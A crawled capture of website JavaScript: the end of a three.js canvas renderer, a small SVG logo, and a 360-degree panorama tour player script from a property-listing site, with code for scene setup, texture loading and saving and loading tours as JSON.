                    patternPath( _v1x, _v1y, _v2x, _v2y, _v3x, _v3y, _uvs[ uv1 ].x, _uvs[ uv1 ].y, _uvs[ uv2 ].x, _uvs[ uv2 ].y, _uvs[ uv3 ].x, _uvs[ uv3 ].y, material.map );

                }

            } else if ( material.envMap !== null ) {

                if ( material.envMap.mapping === THREE.SphericalReflectionMapping ) {

                    _normal.copy( element.vertexNormalsModel[ uv1 ] ).applyMatrix3( _normalViewMatrix );
                    _uv1x = 0.5 * _normal.x + 0.5;
                    _uv1y = 0.5 * _normal.y + 0.5;

                    _normal.copy( element.vertexNormalsModel[ uv2 ] ).applyMatrix3( _normalViewMatrix );
                    _uv2x = 0.5 * _normal.x + 0.5;
                    _uv2y = 0.5 * _normal.y + 0.5;

                    _normal.copy( element.vertexNormalsModel[ uv3 ] ).applyMatrix3( _normalViewMatrix );
                    _uv3x = 0.5 * _normal.x + 0.5;
                    _uv3y = 0.5 * _normal.y + 0.5;

                    patternPath( _v1x, _v1y, _v2x, _v2y, _v3x, _v3y, _uv1x, _uv1y, _uv2x, _uv2y, _uv3x, _uv3y, material.envMap );

                }

            } else {

                _color.copy( material.color );

                if ( material.vertexColors === THREE.FaceColors ) {

                    _color.multiply( element.color );

                }

                material.wireframe === true
                    ? strokePath( _color, material.wireframeLinewidth, material.wireframeLinecap, material.wireframeLinejoin )
                    : fillPath( _color );

            }

        } else if ( material instanceof THREE.MeshNormalMaterial ) {

            _normal.copy( element.normalModel ).applyMatrix3( _normalViewMatrix );

            _color.setRGB( _normal.x, _normal.y, _normal.z ).multiplyScalar( 0.5 ).addScalar( 0.5 );

            material.wireframe === true
                ? strokePath( _color, material.wireframeLinewidth, material.wireframeLinecap, material.wireframeLinejoin )
                : fillPath( _color );

        } else {

            _color.setRGB( 1, 1, 1 );

            material.wireframe === true
                ? strokePath( _color, material.wireframeLinewidth, material.wireframeLinecap, material.wireframeLinejoin )
                : fillPath( _color );

        }

    }

    //

    function drawTriangle( x0, y0, x1, y1, x2, y2 ) {

        _context.beginPath();
        _context.moveTo( x0, y0 );
        _context.lineTo( x1, y1 );
        _context.lineTo( x2, y2 );
        _context.closePath();

    }

    function strokePath( color, linewidth, linecap, linejoin ) {

        setLineWidth( linewidth );
        setLineCap( linecap );
        setLineJoin( linejoin );
        setStrokeStyle( color.getStyle() );

        _context.stroke();

        _elemBox.expandByScalar( linewidth * 2 );

    }

    function fillPath( color ) {

        setFillStyle( color.getStyle() );
        _context.fill();

    }

    function textureToPattern( texture ) {

        if ( texture.version === 0 ||
            texture instanceof THREE.CompressedTexture ||
            texture instanceof THREE.DataTexture ) {

            return {
                canvas: undefined,
                version: texture.version
            };

        }

        var image = texture.image;

        if ( image.complete === false ) {

            return {
                canvas: undefined,
                version: 0
            };

        }

        var canvas = document.createElement( 'canvas' );
        canvas.width = image.width;
        canvas.height = image.height;

        var context = canvas.getContext( '2d' );
        context.setTransform( 1, 0, 0, - 1, 0, image.height );
        context.drawImage( image, 0, 0 );

        var repeatX = texture.wrapS === THREE.RepeatWrapping;
        var repeatY = texture.wrapT === THREE.RepeatWrapping;

        var repeat = 'no-repeat';

        if ( repeatX === true && repeatY === true ) {

            repeat = 'repeat';

        } else if ( repeatX === true ) {

            repeat = 'repeat-x';

        } else if ( repeatY === true ) {

            repeat = 'repeat-y';

        }

        var pattern = _context.createPattern( canvas, repeat );

        if ( texture.onUpdate ) texture.onUpdate( texture );

        return {
            canvas: pattern,
            version: texture.version
        };

    }

    function patternPath( x0, y0, x1, y1, x2, y2, u0, v0, u1, v1, u2, v2, texture ) {

        var pattern = _patterns[ texture.id ];

        if ( pattern === undefined || pattern.version !== texture.version ) {

            pattern = textureToPattern( texture );
            _patterns[ texture.id ] = pattern;

        }

        if ( pattern.canvas !== undefined ) {

            setFillStyle( pattern.canvas );

        } else {

            setFillStyle( 'rgba( 0, 0, 0, 1)' );
            _context.fill();
            return;

        }

        // http://extremelysatisfactorytotalitarianism.com/blog/?p=2120

        var a, b, c, d, e, f, det, idet,
            offsetX = texture.offset.x / texture.repeat.x,
            offsetY = texture.offset.y / texture.repeat.y,
            width = texture.image.width * texture.repeat.x,
            height = texture.image.height * texture.repeat.y;

        u0 = ( u0 + offsetX ) * width;
        v0 = ( v0 + offsetY ) * height;

        u1 = ( u1 + offsetX ) * width;
        v1 = ( v1 + offsetY ) * height;

        u2 = ( u2 + offsetX ) * width;
        v2 = ( v2 + offsetY ) * height;

        x1 -= x0; y1 -= y0;
        x2 -= x0; y2 -= y0;

        u1 -= u0; v1 -= v0;
        u2 -= u0; v2 -= v0;

        det = u1 * v2 - u2 * v1;

        if ( det === 0 ) return;

        idet = 1 / det;

        a = ( v2 * x1 - v1 * x2 ) * idet;
        b = ( v2 * y1 - v1 * y2 ) * idet;
        c = ( u1 * x2 - u2 * x1 ) * idet;
        d = ( u1 * y2 - u2 * y1 ) * idet;

        e = x0 - a * u0 - c * v0;
        f = y0 - b * u0 - d * v0;

        _context.save();
        _context.transform( a, b, c, d, e, f );
        _context.fill();
        _context.restore();

    }

    function clipImage( x0, y0, x1, y1, x2, y2, u0, v0, u1, v1, u2, v2, image ) {

        // http://extremelysatisfactorytotalitarianism.com/blog/?p=2120

        var a, b, c, d, e, f, det, idet,
            width = image.width - 1,
            height = image.height - 1;

        u0 *= width; v0 *= height;
        u1 *= width; v1 *= height;
        u2 *= width; v2 *= height;

        x1 -= x0; y1 -= y0;
        x2 -= x0; y2 -= y0;

        u1 -= u0; v1 -= v0;
        u2 -= u0; v2 -= v0;

        det = u1 * v2 - u2 * v1;

        idet = 1 / det;

        a = ( v2 * x1 - v1 * x2 ) * idet;
        b = ( v2 * y1 - v1 * y2 ) * idet;
        c = ( u1 * x2 - u2 * x1 ) * idet;
        d = ( u1 * y2 - u2 * y1 ) * idet;

        e = x0 - a * u0 - c * v0;
        f = y0 - b * u0 - d * v0;

        _context.save();
        _context.transform( a, b, c, d, e, f );
        _context.clip();
        _context.drawImage( image, 0, 0 );
        _context.restore();

    }

    // Hide anti-alias gaps

    function expand( v1, v2, pixels ) {

        var x = v2.x - v1.x, y = v2.y - v1.y,
            det = x * x + y * y, idet;

        if ( det === 0 ) return;

        idet = pixels / Math.sqrt( det );

        x *= idet; y *= idet;

        v2.x += x; v2.y += y;
        v1.x -= x; v1.y -= y;

    }

    // Context cached methods.

    function setOpacity( value ) {

        if ( _contextGlobalAlpha !== value ) {

            _context.globalAlpha = value;
            _contextGlobalAlpha = value;

        }

    }

    function setBlending( value ) {

        if ( _contextGlobalCompositeOperation !== value ) {

            if ( value === THREE.NormalBlending ) {

                _context.globalCompositeOperation = 'source-over';

            } else if ( value === THREE.AdditiveBlending ) {

                _context.globalCompositeOperation = 'lighter';

            } else if ( value === THREE.SubtractiveBlending ) {

                _context.globalCompositeOperation = 'darker';

            }

            _contextGlobalCompositeOperation = value;

        }

    }

    function setLineWidth( value ) {

        if ( _contextLineWidth !== value ) {

            _context.lineWidth = value;
            _contextLineWidth = value;

        }

    }

    function setLineCap( value ) {

        // "butt", "round", "square"

        if ( _contextLineCap !== value ) {

            _context.lineCap = value;
            _contextLineCap = value;

        }

    }

    function setLineJoin( value ) {

        // "round", "bevel", "miter"

        if ( _contextLineJoin !== value ) {

            _context.lineJoin = value;
            _contextLineJoin = value;

        }

    }

    function setStrokeStyle( value ) {

        if ( _contextStrokeStyle !== value ) {

            _context.strokeStyle = value;
            _contextStrokeStyle = value;

        }

    }

    function setFillStyle( value ) {

        if ( _contextFillStyle !== value ) {

            _context.fillStyle = value;
            _contextFillStyle = value;

        }

    }

    function setLineDash( value ) {

        if ( _contextLineDash.length !== value.length ) {

            _context.setLineDash( value );
            _contextLineDash = value;

        }

    }

};


--- FILE ---
content_type: image/svg+xml
request_url: https://propertydarshan.com/static/images/svg/logoSqureColored.svg
body_size: 782
content:
<svg xmlns="http://www.w3.org/2000/svg" width="38.143" height="40.831" viewBox="0 0 38.143 40.831" style="background: transparent">
  <path id="Path_5" data-name="Path 5" d="M32.82,34.121V46.715l10.907,6.3,10.908-6.3V21.609L48.949,24.9v5.939l-5.223-3.015Zm16.129,9.314-5.223,3.015L38.5,43.435V37.4l5.223-3.015L48.949,37.4Z" transform="translate(-16.492 -12.183)" fill="#3c64ff"/>
  <path id="Path_7" data-name="Path 7" d="M45.744,38.847V26.252l-10.907-6.3-10.908,6.3V51.36l5.684-3.291V42.128l5.225,3.015ZM29.613,29.534l5.225-3.015,5.223,3.015v6.031L34.837,38.58l-5.225-3.015Z" transform="translate(-23.929 -13.566)" fill="#ff9700"/>
  <path id="Path_8" data-name="Path 8" d="M32.472,20.021l6.114-3.545.013,7.067Z" transform="translate(-16.783 -16.476)" fill="#ff9700"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://propertydarshan.com/user/js/Panorama_hero.js
body_size: 13734
content:
// author: Kiryl Smalousky
// email: urglokki@gmail.com
// date: 27.05.2016

/* ---------------------------------------------------------
 *               3d-tour-hero
 * --------------------------------------------------------*/
'use strict';

/**
 *
 * @param dom_element - player container
 *
 */
THREE.Panorama_hero = function (dom_element) {

    if (!dom_element) {

        throw ("Panorama_hero ERROR: Dom element is undefined!");
    }
    var scope = this,
        pause = true;

    this.p = undefined;
    var p = undefined;

    this.dom_element = dom_element;
    this.canvas = undefined;

    //add function to check visibility item when render
    this.dom_element.is_visible = THREE.is_visible;
    this.preloader_dom = undefined;

    this.panorama_possible = true;
    this.has_webGL = THREE.check_WebGL_support();

    // 3d scene objects
    this.scene = undefined;
    this.sphere_radius = undefined;
    this.mesh_sphere = undefined;
    this.def_sphere_material = new THREE.MeshBasicMaterial({ color: 0x000000 });

    this.camera = undefined;
    this.renderer = undefined;
    this.controls = undefined;

    this._current_panorama = undefined;

    // TODO more getters & setters
    this.prototype = {

        get current_panorama() {
            return this._current_panorama;
        },
        set current_panorama(panorama) {

            panorama.set_to_scene();
        }
    };


    // On Resize Scene
    window.addEventListener('resize', on_resize, false);

    var DEFAULT = {

        auto_rotate: 0.5,
        hand_rotate: 2.5,
        zoom_speed: 2,
        canvas2d: true,
        link_scale: 30
    };

    var NORMALIZE = {

        auto_rotate: 5,
        hand_rotate: 2,
        zoom: 10 / 4
    };

    function IsNumeric(input) {

        return (input - 0) == input && ('' + input).trim().length > 0;
    }

    // set params by default or inputted
    function validate_init_params(p) {

        // auto rotate
        if (p.auto_rotate_speed === false) {

            p.auto_rotate_speed = 0.5;

        } else if (p.auto_rotate_speed === true || p.auto_rotate_speed === undefined) {

            p.auto_rotate_speed = DEFAULT.auto_rotate;

        } else if (!IsNumeric(p.auto_rotate_speed)) {

            console.log("invalid 'auto_rotate_speed' : " + p.auto_rotate_speed + "! Used default: " +
                DEFAULT.auto_rotate * NORMALIZE.auto_rotate + ". Use values between -10 and 10"
            );
            p.auto_rotate_speed = DEFAULT.auto_rotate;
        }

        // hand rotate
        if (p.hand_rotate_speed === false) {

            p.hand_rotate_speed = 0;

        } else if (p.hand_rotate_speed === true || p.hand_rotate_speed === undefined) {

            p.hand_rotate_speed = DEFAULT.hand_rotate;

        } else if (!IsNumeric(p.hand_rotate_speed)) {

            console.log("invalid 'hand_rotate_speed' ! " + p.hand_rotate_speed + "Used default: " +
                DEFAULT.hand_rotate * NORMALIZE.hand_rotate + ". Use values between -10 and 10"
            );
            p.hand_rotate_speed = DEFAULT.hand_rotate;
        }

        // zoom
        if (p.zoom_speed === false) {

            p.zoom_speed = 0;

        } else if (p.zoom_speed === true || p.zoom_speed === undefined) {

            p.zoom_speed = DEFAULT.zoom_speed;

        } else if (!IsNumeric(p.zoom_speed)) {

            console.log("invalid 'zoom-speed' speed! " + p.zoom_speed + "Used default: " +
                DEFAULT.zoom_speed * NORMALIZE.zoom + ". Use values between -10 and 10"
            );
            p.zoom_speed = DEFAULT.zoom_speed;
        }

        // canvas 2d renderer
        if (p.canvas2d_if_no_webgl === undefined) {

            p.canvas2d_if_no_webgl = DEFAULT.canvas2d;
        }


        // link scale
        if (p.link_scale === false) {

            p.link_scale = 0;

        } else if (p.link_scale === true || p.link_scale === undefined) {

            p.link_scale = DEFAULT.link_scale;

        } else if (!IsNumeric(p.link_scale)) {

            console.log("invalid 'link_scale' value! " + p.link_scale + "Used default: " +
                DEFAULT.link_scale + ". Use values between -90 and 90"
            );
            p.zoom_speed = DEFAULT.zoom_speed;
        }

        // canvas 2d renderer
        if (p.canvas2d_if_no_webgl === undefined) {

            p.canvas2d_if_no_webgl = DEFAULT.canvas2d;
        }

        scope.p = p;
        return p;
    }

    // convert from human params to player
    // inputted human values must between [-10 & 10]
    function normalize_input_params() {
        //    warning: must be after validation

        //scale from [-10,10] to [-2,2]
        p.auto_rotate_speed /= NORMALIZE.auto_rotate;

        if (p.auto_rotate_speed < -2 || p.auto_rotate_speed > 2) {

            console.log("invalid 'auto_rotate_speed' : " + p.auto_rotate_speed + "! Used default: " +
                DEFAULT.auto_rotate * NORMALIZE.auto_rotate + ". Use values between -10 and 10"
            );
            p.auto_rotate_speed = DEFAULT.auto_rotate;
        }

        //scale from [-10,10] to [-5,5]
        p.hand_rotate_speed /= NORMALIZE.hand_rotate;

        if (p.hand_rotate_speed < -5 || p.hand_rotate_speed > 5) {

            // console.log("invalid 'hand_rotate_speed' ! " + p.hand_rotate_speed + "Used default: " +
            //     DEFAULT.hand_rotate * NORMALIZE.hand_rotate + ". Use values between -10 and 10"
            // );
            p.hand_rotate_speed = DEFAULT.hand_rotate;
        }

        //scale from [-10,10] to [-4,4]
        p.zoom_speed /= NORMALIZE.zoom;

        if (p.zoom_speed < -4 || p.zoom_speed > 4) {

            console.log("invalid 'zoom-speed' speed! " + p.zoom_speed + "Used default: " +
                DEFAULT.zoom_speed * NORMALIZE.zoom + ". Use values between -10 and 10"
            );
            p.zoom_speed = DEFAULT.zoom_speed;
        }

        if (p.link_scale < -90 || p.link_scale > 90) {

            console.log("invalid 'link_scale' value! " + p.link_scale + "Used default: " +
                DEFAULT.link_scale + ". Use values between -90 and 90"
            );
            p.link_scale = DEFAULT.link_scale;
        }
    }

    /**
     * Init the instance with user settings
     *
     * @param params.auto_rotate_speed {number} : [-10, 10] || true / false
     * @param params.hand_rotate_speed {number} : [-10, 10] || true / false
     * @param params.zoom_speed {number} : [-10, 10] || true / false
     * @param params.link_scale {number} : [-90, 90] || true / false
     *
     * @param params.preloader_gif {string} : path to GIF
     * @param params.canvas2d_if_no_webgl {bool}
     * @param params.panorama_impossible_class {string} : css class
     */
    this.init = function (params) {

        //TODO add undefined params case
        p = this.p = validate_init_params(params);
        normalize_input_params();

        if (!check_panorama_possible()) {

            show_panorama_impossible_content();
            this.panorama_possible = false;
            return;
        }

        // init instance

        this.clear_instance();

        // create preloadet if preloader param was setted
        if (p.preloader_gif) {
            var preloaderimg = '/user/images/500.gif';
            create_preloader(preloaderimg);
            window.addEventListener('resize', update_preloader_position, true);
        }

        // remove BG image if js supported
        this.dom_element.classList.remove(p.alt_img_class);

        // Scene
        this.scene = new THREE.Scene();
        this.sphere_radius = 1000;
        this.mesh_sphere = this.create_sphere();
        this.scene.add(this.mesh_sphere);

        // create camera
        this.camera = new THREE.PerspectiveCamera(75,
            this.dom_element.clientWidth / this.dom_element.clientHeight, 1, this.sphere_radius * 2);

        this.camera.target = new THREE.Vector3(1000, 0, 0);

        // renderer
        this.create_renderer();

        // create controls
        this.controls = new THREE.OrbitControls(this.camera, this.renderer.domElement, document, this.sphere_radius);

        this.controls.noRotate = p.hand_rotate_speed === 0;
        this.controls.rotateSpeed = p.hand_rotate_speed;
        this.controls.devisemotion_rotate_speed = p.hand_rotate_speed / 10;

        this.controls.autoRotate = p.auto_rotate_speed !== 0;
        this.controls.autoRotateSpeed = p.auto_rotate_speed;

        this.controls.noZoom = p.zoom_speed === 0;
        this.controls.zoomSpeed = p.zoom_speed;

        this.controls.bind_event_listiners();
        this.controls.addEventListener('change', render);

        this.controls.need_update();


        //
        this.renderer.context.canvas.addEventListener("webglcontextlost", function (event) {
            event.preventDefault();
            //TODO
            alert("webgl context was lost!");
        }, false);

        this.renderer.context.canvas.addEventListener("webglcontextrestored", function (event) {
            // Do something

            console.log("webglcontext was restored!");
        }, false);

        on_resize();

        this.play();
        this.events.loaded();
    };

    // Remove all data from instance
    // Detack all event listeners
    // Remove all generated DOM elements
    this.clear_instance = function () {

        // dispose all panoramas
        if (this.panoramas) {
            for (var i = this.panoramas.length - 1; i >= 0; --i) {

                this.panoramas[i].dispose();
            }
        }

        if (scope.scene) {
            for (var i = scope.scene.children.length - 1; i >= 0; --i) {

                var c = scope.scene.children[i];

                if (c.material.map) {
                    c.material.map.dispose();
                }
                c.material.dispose();
                c.geometry.dispose();
            }
        }

        // remove canvas from panorama container
        if (this.canvas && this.canvas.parentNode) {
            this.canvas.parentNode.removeChild(this.canvas);
        }

        // remove preloader from panorama container
        if (this.preloader_dom && this.preloader_dom.parentNode) {

            this.preloader_dom.parentNode.removeChild(this.preloader_dom);
        }

        this.stop();

        // detach orbit controls
        if (this.controls) {

            this.controls.detach_all_event_listiners();
            this.controls.removeEventListener('change', render);
            this.controls = undefined;
        }

        this.camera = undefined;
        this.renderer = undefined;
        this.scene = undefined;
        this.sphere_radius = undefined;
        this.mesh_sphere = undefined;
        this.current_panorama = undefined;
        this.last_panorama = undefined;

        this.link_coords_helper.disable();
    };


    function check_panorama_possible() {

        var has_canvas = THREE.check_Canvas_support();

        if (scope.has_webGL == false && scope.p.canvas2d_if_no_webgl == false) return false;
        if (scope.has_webGL == false && has_canvas == false) return false;

        return true;
    }

    function show_panorama_impossible_content() {

        for (var i = 0; i < dom_element.childNodes.length; ++i) {

            var el = dom_element.childNodes[i];
            if (el.classList && el.classList.contains(scope.p.panorama_impossible_class)) {

                el.style.display = "table";
            }
        }
    }


    /* --------------------------------------
     *       Custom Events
     * --------------------------------------*/

    this.panorama_loaded_event = document.createEvent("Event");
    this.panorama_loaded_event.initEvent("panorama_loaded", true, true);

    this.panorama_change_event = document.createEvent("Event");
    this.panorama_change_event.initEvent("panoramas_changed", true, true);

    this.start_process_event = document.createEvent("Event");
    this.start_process_event.initEvent("panorama_start_process", true, true);

    this.end_process_event = document.createEvent("Event");
    this.end_process_event.initEvent("panorama_end_process", true, true);

    // simplest event dispatcher
    this.events = {

        loaded: function () {
            scope.dom_element.dispatchEvent(scope.panorama_loaded_event);
        },
        start: function () {
            scope.dom_element.dispatchEvent(scope.start_process_event);
        },
        end: function () {
            scope.dom_element.dispatchEvent(scope.end_process_event);
        },
        changed: function () {
            scope.dom_element.dispatchEvent(scope.panorama_change_event);
        }
    };

    this.dom_element.addEventListener("panorama_start_process", on_start_process);
    this.dom_element.addEventListener("panorama_end_process", on_end_process);


    /* ---------------------------------------------------------
     *          Work with WebGL Scene & Animation
     * --------------------------------------------------------*/

    var is_update_links = true;

    // allow to mouse move link in Panorama Redactor
    this.disable_link_update = function (params) {
        is_update_links = false;
    };

    // normal update the link positions
    this.enable_link_update = function (params) {
        is_update_links = true;
    };

    // the requestAnimationFrame animation
    function animate() {

        // check visibility of canvas
        if (scope.dom_element.is_visible() && pause == false) {

            scope.controls.update();

        }

        requestAnimationFrame(animate);
    }

    // enable player update
    this.play = function () {

        pause = false;
        animate();
    };

    // stop player update
    this.stop = function () {

        pause = true;
    };

    // render the scene without any checks
    this.update = function () {

        render();
    };


    // update link positions and render WebGL scene
    function render() {

        // reinitialization when show the hidden panorama (for Adobe Muse gallery)
        if (scope.canvas.clientWidth != scope.dom_element.clientWidth) {
            scope.init(scope.p);
        }

        scope.renderer.render(scope.scene, scope.camera);

        if (is_update_links && scope.current_panorama !== undefined) {
            scope.current_panorama.update_html_links();
        }
    }


    // create WebGL renderer
    this.create_renderer = function () {

        var renderer = scope.has_webGL ?
            new THREE.WebGLRenderer({ antialiasing: true }) :
            new THREE.CanvasRenderer();

        if (scope.has_webGL) renderer.setPixelRatio(window.devicePixelRatio);
        renderer.setSize(scope.dom_element.clientWidth, scope.dom_element.clientHeight);

        scope.dom_element.appendChild(renderer.domElement);
        scope.canvas = renderer.domElement;

        scope.renderer = renderer;

    };

    // create WebGL Sphere
    this.create_sphere = function () {

        // geometry 
        var g = new THREE.SphereGeometry(scope.sphere_radius, 50, 50);
        g.applyMatrix(new THREE.Matrix4().makeScale(-1, 1, 1));

        // material  
        var material = new THREE.MeshBasicMaterial({ color: 0x000000 });
        if (!scope.has_webGL) material.overdraw = 0.5;

        // mesh
        return new THREE.Mesh(g, material);
    };

    // manage WebGL texture
    this.set_panoramic_texture = function (path, success, error) {
        // path = path.replace('http://propertydarshan.com:8080/property/property360/public', '');
        // path = path.replace('https://localhost:3000/property/property360/public', '');
        // path = path.replace('https://192.168.31.105:3000/property/property360/public', '');
        path = path.replace('https://' + window.location.hostname + ':' + window.location.port + '/property/property360/public', '');

        scope.stop();
        scope.events.start();

        var texture = new THREE.TextureLoader().load(path,
            function (t) { // on success
                if (scope.mesh_sphere.material.map) {
                    scope.mesh_sphere.material.map.dispose();
                }
                scope.mesh_sphere.material.dispose();

                // TODO   http://three.js/examples/#webgl_materials_texture_manualmipmap
                texture.minFilter = texture.magFilter = THREE.LinearFilter;
                texture.mapping = THREE.UVMapping;
                //texture.anisotropy = 16;

                var material = new THREE.MeshBasicMaterial({ map: texture });
                if (!scope.has_webGL) material.overdraw = 0.5;

                scope.mesh_sphere.material = material;

                scope.controls.need_update();

                if (success) {
                    success();
                }

                // dispatch custom events
                scope.events.end();
                scope.events.changed();
                scope.play();
            },
            function () { },
            function (msg) { // on error

                console.log("Err on load panorama texture! Texture path: " + path);

                if (error) {
                    error();
                }
                // dispatch custom events
                scope.events.end();
                scope.play();
            });
    };

    // update scene dimensions when canvas resized
    function on_resize() {

        if (!scope.camera || !scope.renderer || !scope.dom_element) return;

        update_preloader_position();

        scope.camera.aspect = scope.dom_element.clientWidth / scope.dom_element.clientHeight;
        scope.camera.updateProjectionMatrix();
        scope.renderer.setSize(scope.dom_element.clientWidth, scope.dom_element.clientHeight);

        render();
    }


    /* ---------------------------------------------------------
     *                 Helper for link creation
     * ---------------------------------------------------------*/

    /**
     * Use link_coords_helper.activate() and link_coords_helper.disable() functions
     * to attach / detach the helper event listiners
     *
     * Press ctrl + left mouse click to get console message like that:
     * { Your point 3d is: {x: -559; y: -82; z: 823} }
     *
     * @type {{key_ctrl_pressed: boolean, on_mouse_click: Function, on_key_down: Function, on_key_up: Function, activate: Function, disable: Function}}
     */
    this.link_coords_helper = {

        key_ctrl_pressed: false,

        on_mouse_click: function (event) {

            if (scope.link_coords_helper.key_ctrl_pressed == false) return;

            var mouse = new THREE.Vector2();

            // calculate mouse position in normalized device coordinates
            // (-1 to +1) for both components
            mouse.x = (event.layerX / scope.dom_element.clientWidth) * 2 - 1;
            mouse.y = -(event.layerY / scope.dom_element.clientHeight) * 2 + 1;

            var raycaster = new THREE.Raycaster();
            // update the picking ray with the camera and mouse position
            raycaster.setFromCamera(mouse, scope.camera);

            // calculate objects intersecting the picking ray
            var intersect = raycaster.intersectObject(scope.mesh_sphere);

            // print point to console
            if (intersect[0]) {

                var p = intersect[0].point;
                console.log("Your point 3d is: {x: " + Math.round(p.x) + "; y: " +
                    Math.round(p.y) + "; z: " + Math.round(p.z) + "}");
            }
        },
        on_key_down: function (e) {
            if (e.ctrlKey) scope.link_coords_helper.key_ctrl_pressed = true;
        },
        on_key_up: function (e) {
            if (e.ctrlKey) scope.link_coords_helper.key_ctrl_pressed = false;
        },

        activate: function () {

            window.addEventListener("keydown", scope.link_coords_helper.on_key_down);
            window.addEventListener("keyup", scope.link_coords_helper.on_key_up);
            scope.dom_element.addEventListener("click", scope.link_coords_helper.on_mouse_click);
        },

        disable: function () {

            window.removeEventListener("keydown", scope.link_coords_helper.on_key_down);
            window.removeEventListener("keyup", scope.link_coords_helper.on_key_up);
            scope.dom_element.removeEventListener("click", scope.link_coords_helper.on_mouse_click);
        }
    };


    /* -----------------------------------------
     *       Functions for EXPORT 3d tour
     * ------------------------------------------*/

    function absolutePath(href) {

        var link = document.createElement("a");
        link.href = href;
        return (link.protocol + "//" + link.host + link.pathname + link.search + link.hash);
    }

    /**
     * Serialize instance to JSON
     * @returns {string}
     */
    this.to_JSON = function () {

        // save current camera target
        if (this.current_panorama) {
            this.current_panorama.target = scope.camera.target.clone();
        }

        var panoramas = [];

        for (var i = 0; i < this.panoramas.length; ++i) {

            var p = this.panoramas[i];

            panoramas.push({

                id: p.id,
                texture_path: absolutePath(p.texture_path),
                target: p.target,
                links: p.html_links.to_JSON_object()
            });
        }

        this.p.auto_rotate_speed *= NORMALIZE.auto_rotate;
        this.p.hand_rotate_speed *= NORMALIZE.hand_rotate;
        this.p.zoom_speed *= NORMALIZE.zoom;

        return JSON.stringify({

            params: this.p,
            panoramas: panoramas,
            start_panorama_id: this.current_panorama.id
        });
    };

    /**
     * Save to JSON & Start file download
     * @param file_name
     */
    this.to_JSON_file_download = function (file_name) {
        console.log('inside json file url ' + file_name);
        var uri = this.to_JSON_file_uri(file_name);
        download_URI(uri, file_name);
    };

    // start download
    function download_URI(uri, name) {

        var link = document.createElement("a");
        link.download = name;
        link.href = uri;
        link.click();
    }

    /**
     * Make blob file
     * @param text {string} file data
     * @returns {Blob}
     */
    function make_blob(text) {

        return new Blob([text], { type: 'text/plain' });
    }

    // save tour as virtual file (for download)
    this.to_JSON_blob_file = function () {

        var data = this.to_JSON();

        return make_blob(data);
    };

    this.to_JSON_file_uri = function () {

        var data = this.to_JSON();
        return create_text_file_url(data);
    };

    var text_file_url = null;

    /**
     *
     * @param text {string} file data
     * @returns {string} url
     */
    function create_text_file_url(text) {

        var data = make_blob(text);

        // If we are replacing a previously generated file we need to
        // manually revoke the object URL to avoid memory leaks.
        if (text_file_url !== null) {
            window.URL.revokeObjectURL(text_file_url);
        }

        text_file_url = window.URL.createObjectURL(data);

        return text_file_url;
    }


    /* ---------------------------------------------------------
     *           Functions for IMPORT 3d tour
     * ---------------------------------------------------------*/

    /**
     * Load 3d tour from url
     * @param url {string}
     * @param callback {function(bool)}
     */
    this.from_JSON_file = function (url, callback) {

        load_JSON(url, function (data) {

            var res = scope.from_JSON(data);

            if (callback) {
                callback(res);
            }
        });
    };

    /**
     * GET request to load json file
     * @param url {string}
     * @param callback {function(responseText)}
     */
    function load_JSON(url, callback) {

        var xobj = new XMLHttpRequest();
        xobj.overrideMimeType("application/json");
        xobj.open('GET', url, true);
        xobj.onreadystatechange = function () {

            if (xobj.readyState == 4 && xobj.status == "200") {
                // Required use of an anonymous callback as .open will NOT return a value but simply returns undefined in asynchronous mode
                callback(xobj.responseText);
            }
        };

        xobj.send(null);
    }

    /**
     * Init instance from JSON
     * @param json {string}
     * @return {bool}
     */
    this.from_JSON = function (json) {
        // console.log(json);
        try {
            json = json.replace('http://propertydarshan.com:8080/property/property360/public', '')
            var data = JSON.parse(json);

        } catch (e) {

            console.log("Panorama_hero ERROR: invalid JSON string!, message:" + e.message);
            return false;
        }

        scope.clear_instance();

        // set global player settings
        this.init(data.params);


        // restore panoramas
        for (var i = 0; i < data.panoramas.length; ++i) {

            var item = data.panoramas[i];

            var path = replace_domain(item.texture_path);
            var target = item.target ?
                new THREE.Vector3(item.target.x, item.target.y, item.target.z) :
                undefined;

            var p = this.add_panorama(path, target);
            p.id = item.id;
            var linkDiv = document.getElementById('createLinks');
            var createLi = document.createElement('li');
            var anchorDiv = document.createElement('a');
            var pan_id = p.id;
            var deleteByFile = (function (pan_id) {
                return function () { set_scene(pan_id); };
            }(pan_id));

            anchorDiv.onclick = deleteByFile;
            var textureURL = item.texture_path.replace('http://propertydarshan.com:8080/property/property360/public', '')
            textureURL = textureURL.replace('http://', 'https://');
            anchorDiv.style.background = "url('" + textureURL + "')";
            anchorDiv.style.backgroundPosition = "center";
            anchorDiv.style.backgroundRepeat = "unset";
            anchorDiv.style.backgroundSize = "cover";
            var paraDiv = document.createElement('p');
            var imageUTL = item.texture_path;
            var imageName = imageUTL.lastIndexOf('/') + 1;
            var extractName = imageUTL.substring(imageName);
            var finalImageName = extractName.split('.')[0];
            paraDiv.innerHTML = finalImageName;
            createLi.appendChild(anchorDiv);
            createLi.appendChild(paraDiv);
            linkDiv.appendChild(createLi);
            // add links
            for (var j = 0; j < item.links.length; ++j) {

                var l = item.links[j];
                var imagePath = l.image_path.replace('http://propertydarshan.com:8080/property/property360/public', '');
                imagePath = imagePath.replace('http://', 'https://');
                var imageHoverPath = l.image_hover_path.replace('http://propertydarshan.com:8080/property/property360/public', '');
                imageHoverPath = imageHoverPath.replace('http://', 'https://');
                p.create_link(l.target_panorama_id, l.x, l.y, l.z, l.w, l.h,
                    replace_domain(imagePath), replace_domain(imageHoverPath));
            }
        }

        // set panorama to player
        this.find_panorama_by_id(data.start_panorama_id).set_to_scene();
        this.play();

        return true;
    };



    function replace_domain(url) {

        var a = document.createElement("a");
        a.href = url;

        var t = url.split(a.hostname)[0];
        url = url.replace(t + a.hostname, window.location.origin);

        url = url.replace('propertydarshan.com:8080', 'propertydarshan.com');

        url = url.replace('http://', 'https://');

        return url;
    }

    /* ---------------------------------------------------------
     *             Panorama Load Animation
     * --------------------------------------------------------*/

    /**
     * Generate DOM element with GIF
     * @param image_url {string}
     */
    function create_preloader(image_url) {

        scope.preloader_dom = document.createElement("IMG");
        scope.preloader_dom.style.position = "absolute";
        scope.preloader_dom.style.display = "inline-block";
        scope.preloader_dom.style.zIndex = "999";
        scope.preloader_dom.src = image_url;
        scope.preloader_dom.onload = function () {

            this.style.width = this.width;
            this.style.height = this.height;
            update_preloader_position();
        };

        scope.dom_element.appendChild(scope.preloader_dom);

        on_end_process();
    }

    function update_preloader_position() {

        if (!scope.preloader_dom) return;

